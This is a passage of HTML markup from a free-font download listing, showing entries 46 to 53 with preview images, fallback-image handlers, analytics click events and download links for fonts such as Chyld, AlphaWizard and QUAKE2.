<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AlphaDishes.font" id="urlidd289339" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AlphaDishes.font">AlphaDishes font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289339"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Chyld.font" id="urlidt286693" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="46. Chyld">46. Chyld</a>
						<div class="row align-items-center no-gutters" id="hfid286693" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chyld.font"  id="urlidi286693" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286693&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA.png" alt="Chyld Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chylda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chylda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chyld0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chyld01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChyldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Chyld.font" id="urlidd286693" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Chyld.font">Chyld font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286693"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_WBXlucidite-Gutted.font" id="urlidt290955" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="47. WBXlucidite Gutted">47. WBXlucidite Gutted</a>
						<div class="row align-items-center no-gutters" id="hfid290955" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WBXlucidite-Gutted.font"  id="urlidi290955" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290955&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA.png" alt="WBXlucidite Gutted Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutteda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutteda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutted0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-Gutted01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBXlucidite-GuttedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WBXlucidite-Gutted.font" id="urlidd290955" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WBXlucidite-Gutted.font">WBXlucidite Gutted font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290955"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_101-Zebra-Print.font" id="urlidt266887" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="48. 101! Zebra Print">48. 101! Zebra Print</a>
						<div class="row align-items-center no-gutters" id="hfid266887" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_101-Zebra-Print.font"  id="urlidi266887" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266887&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA.png" alt="101! Zebra Print Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Printa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Printa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Print0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-Print01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Zebra-PrintA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_101-Zebra-Print.font" id="urlidd266887" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_101-Zebra-Print.font">101! Zebra Print font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266887"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_AlphaWizard.font" id="urlidt281149" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="49. AlphaWizard">49. AlphaWizard</a>
						<div class="row align-items-center no-gutters" id="hfid281149" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AlphaWizard.font"  id="urlidi281149" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281149&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizardA.png" alt="AlphaWizard Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizardA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizardA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizarda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizarda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizard0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizard01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaWizardA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AlphaWizard.font" id="urlidd281149" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AlphaWizard.font">AlphaWizard font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281149"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Crayon-Kids-1.font" id="urlidt287334" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="50. Crayon Kids 1">50. Crayon Kids 1</a>
						<div class="row align-items-center no-gutters" id="hfid287334" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Crayon-Kids-1.font"  id="urlidi287334" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=287334&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-1A.png" alt="Crayon Kids 1 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crayon-Kids-1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Crayon-Kids-1.font" id="urlidd287334" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Crayon-Kids-1.font">Crayon Kids 1 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid287334"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_KR-Barnyard-Scraps.font" id="urlidt295190" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="51. KR Barnyard Scraps">51. KR Barnyard Scraps</a>
						<div class="row align-items-center no-gutters" id="hfid295190" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KR-Barnyard-Scraps.font"  id="urlidi295190" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295190&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA.png" alt="KR Barnyard Scraps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scrapsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scrapsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scraps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-Scraps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KR-Barnyard-ScrapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KR-Barnyard-Scraps.font" id="urlidd295190" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Barnyard-Scraps.font">KR Barnyard Scraps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295190"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Contact-Needs.font" id="urlidt289956" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="52. Contact Needs">52. Contact Needs</a>
						<div class="row align-items-center no-gutters" id="hfid289956" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Contact-Needs.font"  id="urlidi289956" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289956&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-NeedsA.png" alt="Contact Needs Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-NeedsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-NeedsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-Needsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-Needsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-Needs0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-Needs01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Contact-NeedsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Contact-Needs.font" id="urlidd289956" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Contact-Needs.font">Contact Needs font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289956"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_QUAKE2.font" id="urlidt284461" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="53. QUAKE2">53. QUAKE2</a>
						<div class="row align-items-center no-gutters" id="hfid284461" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_QUAKE2.font"  id="urlidi284461" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284461&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE2A.png" alt="QUAKE2 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE2A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE2A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE2a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE2a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE20.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUAKE2A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUAKE2.font" id="urlidd284461" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
